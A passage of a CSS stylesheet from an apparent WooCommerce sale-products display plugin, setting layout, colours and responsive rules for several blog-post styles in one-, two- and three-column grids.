.woocommercesaleproductsdisplay-bp-blogs-style2 .footer-posts .container-social a:last-child,
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style2 i:last-child  {
	margin-right:0;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs .container-social a:hover {
	transition: all 0.3s ease 0s;
	color:#009688;
}
.woocommercesaleproductsdisplay-bp-blogs-style2 .footer-posts {
    border-top: 1px solid #f4f4f4;
	border-bottom: 1px solid #f4f4f4;
    padding: 15px 0;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style2 .container-social {
    display: inline-block;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style2 .article-price {
    display: inline-block;
    height: auto;
    left: inherit;
    position: absolute;
    right: 5px;
    top: 5px;
    width: auto;
    color:#ffffff;
    bottom: inherit;
}
.woocommercesaleproductsdisplay-bp-blogs-style2.woocommercesaleproductsdisplay-bp-vc-element-blogs .article-price a {
    font-size: 10px;
    font-weight: normal;
    letter-spacing: 1px;
    line-height: 15px;
    margin-right: 0;
    margin-top: 0;
    padding: 0;
	position:relative;
	z-index:1;
    transition: all 0.3s ease 0s;
}




/*2 COLUMN */

.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style2 .col-xs-6 .article-info-top {
    margin-left: 20px;
    margin-right: 20px;
    margin-top: -20px;
    padding-top: 13px;
    position: relative;
}
.woocommercesaleproductsdisplay-bp-blogs-style2 .col-xs-6 .article-info .article-info-top .article-author a {
    font-weight: bold;
    letter-spacing: 1px;
    text-transform: uppercase;
}
.woocommercesaleproductsdisplay-bp-blogs-style2 .col-xs-6 .article-info .article-info-top .article-date {
	display: inline-block;
}
.woocommercesaleproductsdisplay-bp-blogs-style2 .col-xs-6 .article-info .article-info-top .article-separator {
    display: inline-block;
    float: none;
	margin:0 6px;
	color:#aaaaaa;
}
.woocommercesaleproductsdisplay-bp-blogs-style2 .item-blogs.first-element-blogs.col-xs-6 .article-title a {
    margin: 14px 0 20px;
}
.woocommercesaleproductsdisplay-bp-blogs-style2 .item-blogs.first-element-blogs.col-xs-6 .article-info .article-excerpt {
    font-size: 14px;
    font-weight: 300;
    line-height: 24px;
    margin-top: 0;
}
.woocommercesaleproductsdisplay-bp-blogs-style2 .col-xs-6 .footer-posts {
    margin: 25px 0 50px;
    padding: 10px 0;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style2 .col-xs-6  .article-price {
    display: inline-block;
    height: auto;
    left: inherit;
    position: absolute;
    right: 5px;
    top: 5px;
    width: auto;
    color:#ffffff;
    bottom: inherit;
}
.woocommercesaleproductsdisplay-bp-blogs-style2.woocommercesaleproductsdisplay-bp-vc-element-blogs .col-xs-6  .article-price a {
    font-size: 10px;
    font-weight: normal;
    letter-spacing: 1px;
    line-height: 15px;
    margin-right: 0;
    margin-top: 0;
    padding: 0;
	position:relative;
	z-index:1;
    transition: all 0.3s ease 0s;
}


/*3 COLUMN */

.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style2 .col-xs-4 .article-info-top {
    margin-left: 20px;
    margin-right: 20px;
    margin-top: -20px;
    padding-top: 13px;
    position: relative;
}
.woocommercesaleproductsdisplay-bp-blogs-style2 .col-xs-4 .article-info .article-info-top .article-author a {
    font-size: 10px;
    font-weight: bold;
    letter-spacing: 1px;
    text-transform: uppercase;
}
.woocommercesaleproductsdisplay-bp-blogs-style2 .col-xs-4 .article-info .article-info-top .article-date {
	display: inline-block;
}
.woocommercesaleproductsdisplay-bp-blogs-style2 .col-xs-4 .article-info .article-info-top .article-separator {
    display: inline-block;
    float: none;
	margin:0 6px;
}
.woocommercesaleproductsdisplay-bp-blogs-style2 .item-blogs.first-element-blogs.col-xs-4 .article-title a {
    margin: 14px 0 20px;
}
.woocommercesaleproductsdisplay-bp-blogs-style2 .item-blogs.first-element-blogs.col-xs-4 .article-info .article-excerpt {
    font-size: 14px;
    font-weight: 300;
    line-height: 24px;
    margin-top: 0;
}
.woocommercesaleproductsdisplay-bp-blogs-style2 .col-xs-4 .footer-posts {
    border-bottom: 1px solid #f4f4f4;
    border-top: 1px solid #f4f4f4;
    margin: 25px 0 0;
    padding: 10px 0;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style2 .col-xs-4  .article-price {
    display: inline-block;
    height: auto;
    left: inherit;
    position: absolute;
    right: 5px;
    top: 5px;
    width: auto;
    color:#ffffff;
    bottom: inherit;
}
.woocommercesaleproductsdisplay-bp-blogs-style2.woocommercesaleproductsdisplay-bp-vc-element-blogs .col-xs-4 .article-price a {
	color: #ffffff;
    font-size: 10px;
    font-weight: normal;
    letter-spacing: 1px;
    line-height: 14px;
    margin-right: 0;
    margin-top: 0;
    padding: 0;
	position:relative;
	z-index:1;
    transition: all 0.3s ease 0s;
}


/*------------------------------------------------------------------
[2.1 blogs Type 2: Responsive]
*/

@media screen and (max-width: 500px) {
	.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style2 .article-info-top {
		margin-left: 20px;
		margin-right: 20px;
		margin-top: -20px;
		padding-top: 20px;
	}
	.woocommercesaleproductsdisplay-bp-blogs-style2.woocommercesaleproductsdisplay-bp-vc-element-blogs .article-price {
		display: none;
	}
}




/*------------------------------------------------------------------
[3. Blog Post Type 3]
*/


/*1 COLUMN */
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style3 {
	margin-bottom:0;
}
.woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 {
    margin-bottom: 50px;
}
.woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-image .article-category {
    bottom: 25px;
    position: absolute;
    width: 100%;
}
.woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-image .article-category a {
    font-weight: bold;
    letter-spacing: 2px;
    padding: 4px 12px;
    text-transform: uppercase;
	background:#FFFFFF;
	color:#009688;
	transition: all 0.3s ease 0s;
}
.woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-image .article-category a:hover {
	background:#009688;
	color:#FFFFFF;	
	transition: all 0.3s ease 0s;
}
.woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-image.col-xs-6 {
    height: 460px;
    overflow: hidden;
	padding:0;
}
.woocommercesaleproductsdisplay-bp-blogs-style3.woocommercesaleproductsdisplay-bp-vc-element-blogs .article-price {
    bottom: inherit;
    left: inherit;
    right: 5px;
    top: 5px;
}
.woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-info.col-xs-6 {
	border:1px solid #f4f4f4;
    height: 460px;
    margin-bottom: 0;
    padding: 70px 50px !important;
}
.woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-info.col-xs-6 .article-title a {
    font-size: 30px;
}
.woocommercesaleproductsdisplay-bp-blogs-style3 .article-info .article-info-top .article-author {
	display: inline-block;
}
.woocommercesaleproductsdisplay-bp-blogs-style3 .article-info .article-info-top .article-author a {
    font-weight: bold;
    letter-spacing: 1px;
    text-transform: uppercase;
}
.woocommercesaleproductsdisplay-bp-blogs-style3 .article-info .article-info-top .article-date {
	display: inline-block;
}
.woocommercesaleproductsdisplay-bp-blogs-style3 .article-info .article-info-top .article-separator {
    display: inline-block;
    float: none;
	margin:0 8px;
}
.woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-info.col-xs-6 .article-excerpt {
    font-size: 14px;
    font-weight: 300;
    line-height: 22px;
    margin-bottom: 0;
    margin-top: 30px;
}
.woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-info.col-xs-6 .container-social {
    border-bottom: 1px solid #f4f4f4;
    border-top: 1px solid #f4f4f4;
    margin-top: 50px;
    padding: 10px 0;
}
.woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-info.col-xs-6 .container-social a {
	margin-right:15px;
	font-size:13px;
	transition: all 0.3s ease 0s;
}
.woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-info.col-xs-6 .container-social a:hover {
	transition: all 0.3s ease 0s;
}
.woocommercesaleproductsdisplay-bp-sidebar-right .woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-image.col-xs-6 {
    height: auto;
    overflow: hidden;
}
.woocommercesaleproductsdisplay-bp-sidebar-right .woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-info.col-xs-6 {
    height: 326px;
    padding: 25px !important;
}
.woocommercesaleproductsdisplay-bp-sidebar-right .woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-info.col-xs-6 .article-title a {
    font-size: 26px;
}
.woocommercesaleproductsdisplay-bp-sidebar-right .woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-info.col-xs-6 .container-social {
    margin-top: 30px;
}


/*1 COLUMN SIDEBAR */

.vc_col-sm-5 .woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-info.col-xs-6,
.vc_col-sm-6 .woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-info.col-xs-6,
.vc_col-sm-7 .woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-info.col-xs-6,
.vc_col-sm-8 .woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-info.col-xs-6,
.vc_col-sm-9 .woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-info.col-xs-6,
.vc_col-sm-10 .woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-info.col-xs-6,
.vc_col-sm-11 .woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-info.col-xs-6,
.woocommercesaleproductsdisplay-bp-sidebar-left .woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-info.col-xs-6,
.woocommercesaleproductsdisplay-bp-sidebar-right .woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-info.col-xs-6 {
	border: none;
    margin-bottom: 0;
	height:auto;
    padding: 30px 50px !important;
}
.vc_col-sm-5 .woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-image.col-xs-6,
.vc_col-sm-6 .woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-image.col-xs-6,
.vc_col-sm-7 .woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-image.col-xs-6,
.vc_col-sm-8 .woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-image.col-xs-6,
.vc_col-sm-9 .woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-image.col-xs-6,
.vc_col-sm-10 .woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-image.col-xs-6,
.vc_col-sm-11 .woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-image.col-xs-6,
.woocommercesaleproductsdisplay-bp-sidebar-left .woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-image.col-xs-6,
.woocommercesaleproductsdisplay-bp-sidebar-right .woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-image.col-xs-6 {
    height: auto;
    overflow: hidden;
}
.vc_col-sm-5 .woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12,
.vc_col-sm-6 .woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12,
.vc_col-sm-7 .woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12,
.vc_col-sm-8 .woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12,
.vc_col-sm-9 .woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12,
.vc_col-sm-10 .woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12,
.vc_col-sm-11 .woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12,
.woocommercesaleproductsdisplay-bp-sidebar-left .woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12,
.woocommercesaleproductsdisplay-bp-sidebar-right .woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 {
	border:1px solid #f4f4f4;
}
.vc_col-sm-5 .woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-info.col-xs-6 .article-excerpt,
.vc_col-sm-6 .woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-info.col-xs-6 .article-excerpt,
.vc_col-sm-7 .woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-info.col-xs-6 .article-excerpt,
.vc_col-sm-8 .woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-info.col-xs-6 .article-excerpt,
.vc_col-sm-9 .woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-info.col-xs-6 .article-excerpt,
.vc_col-sm-10 .woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-info.col-xs-6 .article-excerpt,
.vc_col-sm-11 .woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-info.col-xs-6 .article-excerpt,
.woocommercesaleproductsdisplay-bp-sidebar-left .woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-info.col-xs-6 .article-excerpt,
.woocommercesaleproductsdisplay-bp-sidebar-right .woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-info.col-xs-6 .article-excerpt {
	display:none;
}
.vc_col-sm-5 .woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-image .article-category,
.vc_col-sm-6 .woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-image .article-category,
.vc_col-sm-7 .woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-image .article-category,
.vc_col-sm-8 .woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-image .article-category,
.vc_col-sm-9 .woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-image .article-category,
.vc_col-sm-10 .woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-image .article-category,
.vc_col-sm-11 .woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-image .article-category,
.woocommercesaleproductsdisplay-bp-sidebar-left .woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-image .article-category,
.woocommercesaleproductsdisplay-bp-sidebar-right .woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-image .article-category {
    bottom: 25px;
}
.vc_col-sm-5 .woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-image .article-category a,
.vc_col-sm-6 .woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-image .article-category a,
.vc_col-sm-7 .woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-image .article-category a,
.vc_col-sm-8 .woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-image .article-category a,
.vc_col-sm-9 .woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-image .article-category a,
.vc_col-sm-10 .woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-image .article-category a,
.vc_col-sm-11 .woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-image .article-category a,
.woocommercesaleproductsdisplay-bp-sidebar-left .woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-image .article-category a,
.woocommercesaleproductsdisplay-bp-sidebar-right .woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-image .article-category a {
    padding: 0 10px;
}


/*------------------------------------------------------------------
[3.1 blogs Type 3: Responsive]
*/

@media screen and (max-width: 1100px) {
	.woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-image.col-xs-6 {
		width:100%;
	}
	.woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-info.col-xs-6 {
		width:100%;
		height:auto;
		border:1px solid #f4f4f4;
		border-top:0;
		padding:25px !important;
	}
	.woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-image.col-xs-6 {
		height:auto;
	}
}



/*------------------------------------------------------------------
[4. Blog Post Type 4]
*/


/*1 COLUMN */
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style4 {
	margin-bottom:50px;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style4 .col-xs-12 .article-info-top {
    border: 1px solid #f4f4f4;
    margin: -40px 25px 0px;
    padding: 20px;
    position: relative;
}
.woocommercesaleproductsdisplay-bp-blogs-style4.woocommercesaleproductsdisplay-bp-vc-blogs-1-col article {
	margin-top:50px;
}
.woocommercesaleproductsdisplay-bp-blogs-style4.woocommercesaleproductsdisplay-bp-vc-blogs-1-col article:nth-child(1) {
	margin-top:0;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style4 .woocommercesaleproductsdisplay-bp-vc-element-blogs-article-container .item-blogs.first-element-blogs.col-xs-12 .article-category a {
    display: inline-block;
    font-size: 14px;
    margin-bottom: 20px;
    padding: 6px 12px;

}
.woocommercesaleproductsdisplay-bp-blogs-style4.woocommercesaleproductsdisplay-bp-vc-element-blogs .article-price {
	bottom:50px;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style4 .woocommercesaleproductsdisplay-bp-vc-element-blogs-article-container .item-blogs .article-category a {
	background:#009688;
	color:#FFFFFF;
	transition: all 0.3s ease 0s;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style4 .woocommercesaleproductsdisplay-bp-vc-element-blogs-article-container .item-blogs .article-category a:hover {
	background:#004c43;
	color:#FFFFFF;	
	transition: all 0.3s ease 0s;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style4 .woocommercesaleproductsdisplay-bp-vc-element-blogs-article-container .item-blogs.first-element-blogs.col-xs-12 .article-title a {
    border-bottom: 1px solid #f4f4f4;
    margin-bottom: 30px;
    padding-bottom: 30px;
	margin-top:10px;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style4 .col-xs-12 .article-info .article-info-top .article-author {
	display: inline-block;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style4 .col-xs-12 .article-info .article-info-top .article-author a {
    font-size: 14px;
    font-weight: bold;
    letter-spacing: 1px;
    text-transform: uppercase;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style4 .col-xs-12 .article-info .article-info-top .article-date {
	display: inline-block;
	font-size:14px;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style4 .col-xs-12 .article-info .article-info-top .article-separator {
    display: inline-block;
    float: none;
	margin:0 8px;
}


/*2 COLUMN */

.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style4 .col-xs-6 .article-info-top {
    border: 1px solid #f4f4f4;
    margin: -40px 25px 0px;
    padding: 20px;
    position: relative;
}
.woocommercesaleproductsdisplay-bp-blogs-style4.woocommercesaleproductsdisplay-bp-vc-blogs-2-col article {
	margin-top:50px;
}
.woocommercesaleproductsdisplay-bp-blogs-style4.woocommercesaleproductsdisplay-bp-vc-blogs-2-col article:nth-child(1),
.woocommercesaleproductsdisplay-bp-blogs-style4.woocommercesaleproductsdisplay-bp-vc-blogs-2-col article:nth-child(2) {
	margin-top:0;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style4 .woocommercesaleproductsdisplay-bp-vc-element-blogs-article-container .item-blogs.first-element-blogs.col-xs-6 .article-category a {
    display: inline-block;
    margin-bottom: 25px;
    padding: 4px 10px;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style4 .woocommercesaleproductsdisplay-bp-vc-element-blogs-article-container .item-blogs.first-element-blogs.col-xs-6 .article-title a {
    border-bottom: 1px solid #f4f4f4;
    margin-bottom: 25px;
    padding-bottom: 25px;
	margin-top:0;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style4 .col-xs-6 .article-info .article-info-top .article-author {
	display: inline-block;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style4 .col-xs-6 .article-info .article-info-top .article-author a {
    font-weight: bold;
    letter-spacing: 1px;
    text-transform: uppercase;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style4 .col-xs-6 .article-info .article-info-top .article-date {
	display: inline-block;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style4 .col-xs-6 .article-info .article-info-top .article-separator {
    display: inline-block;
    float: none;
	margin:0 8px;
}


/*3 COLUMN */

.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style4 .col-xs-4 .article-info-top {
    border: 1px solid #f4f4f4;
    margin: -40px 25px 0px;
    padding: 20px;
    position: relative;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style4 .woocommercesaleproductsdisplay-bp-vc-element-blogs-article-container .item-blogs.first-element-blogs.col-xs-4 .article-category a {
    display: inline-block;
    font-size: 10px;
    margin-bottom: 20px;
    padding: 4px 10px;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style4 .woocommercesaleproductsdisplay-bp-vc-element-blogs-article-container .item-blogs.first-element-blogs.col-xs-4 .article-title a {
    border-bottom: 1px solid #f4f4f4;
    margin-bottom: 25px;
    padding-bottom: 25px;
	margin-top:0;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style4 .col-xs-4 .article-info .article-info-top .article-author {
	display: inline-block;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style4 .col-xs-4 .article-info .article-info-top .article-author a {
    font-size: 12px;
    font-weight: bold;
    letter-spacing: 1px;
    text-transform: uppercase;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style4 .col-xs-4 .article-info .article-info-top .article-date {
	display: inline-block;
	font-size:12px;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style4 .col-xs-4 .article-info .article-info-top .article-separator {
    display: inline-block;
    float: none;
	margin:0 8px;
}



/*------------------------------------------------------------------
[5. Blog Post Type 5]
*/


/*1 COLUMN */
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style5.woocommercesaleproductsdisplay-bp-vc-blogs-1-col {
	margin-bottom:0;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style5 .col-xs-12 .article-info-top {
    bottom: 0;
    padding: 12%;
    position: absolute;
    width: 100%;
	z-index:2;
}
.woocommercesaleproductsdisplay-bp-blogs-style5.woocommercesaleproductsdisplay span.item-sale,
.woocommercesaleproductsdisplay-bp-blogs-style5.woocommercesaleproductsdisplay .item-blogs.first-element-blogs .article-image .article-price {
	z-index:2;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style5 .col-xs-12 .woocommercesaleproductsdisplay-bp-format-type.woocommercesaleproductsdisplay-bpicon.fa-play-circle-o {
    position: absolute;
    z-index: 2;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style5 .woocommercesaleproductsdisplay-bp-vc-element-blogs-article-container .item-blogs.first-element-blogs.col-xs-12 .article-category a {
    display: inline-block;
    margin-bottom: 20px;
    padding: 6px 12px;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style5 .woocommercesaleproductsdisplay-bp-vc-element-blogs-article-container .item-blogs.first-element-blogs.col-xs-12 .article-image {
    margin-bottom: 50px;
	position:relative;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style5 .item-blogs-pattern {
	position:absolute;
	left:0;top:0;
	width:100%;
	height:100%;
	z-index:1;
	background:rgba(0,0,0,0.3);
}


/*2 COLUMN */
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style5.woocommercesaleproductsdisplay-bp-vc-blogs-2-col {
	margin-bottom:0;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style5 .col-xs-6 .article-info-top {
    bottom: 0;
    padding: 25px;
    position: absolute;
    width: 100%;
	z-index:2;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style5 .col-xs-6 .woocommercesaleproductsdisplay-bp-format-type.woocommercesaleproductsdisplay-bpicon.fa-play-circle-o {
    position: absolute;
    z-index: 2;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style5 .woocommercesaleproductsdisplay-bp-vc-element-blogs-article-container .item-blogs.first-element-blogs.col-xs-6 .article-category a {
    display: inline-block;
    margin-bottom: 20px;
    padding: 4px 10px;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style5 .woocommercesaleproductsdisplay-bp-vc-element-blogs-article-container .item-blogs.first-element-blogs .article-category a {
	background:#FFFFFF;
	color:#009688;
	transition: all 0.3s ease 0s;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style5 .woocommercesaleproductsdisplay-bp-vc-element-blogs-article-container .item-blogs.first-element-blogs .article-category a:hover {
	background:#009688;
	color:#FFFFFF;
	transition: all 0.3s ease 0s;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style5 .woocommercesaleproductsdisplay-bp-vc-element-blogs-article-container .item-blogs .article-title a {
    margin: 0;
	color:#FFFFFF;
	transition: all 0.3s ease 0s;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style5 .woocommercesaleproductsdisplay-bp-vc-element-blogs-article-container .item-blogs .article-title a:hover {
	color:#009688;
	transition: all 0.3s ease 0s;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style5 .woocommercesaleproductsdisplay-bp-vc-element-blogs-article-container .item-blogs.first-element-blogs.col-xs-6 .article-image {
    margin-bottom: 50px;
	position:relative;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style5 .item-blogs-pattern {
	position:absolute;
	left:0;top:0;
	width:100%;
	height:100%;
	z-index:1;
	background:rgba(0,0,0,0.3);
}


/*3 COLUMN */

.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style5 .col-xs-4 .article-info-top {
    bottom: 0;
    padding: 25px;
    position: absolute;
    width: 100%;
	z-index:2;
}
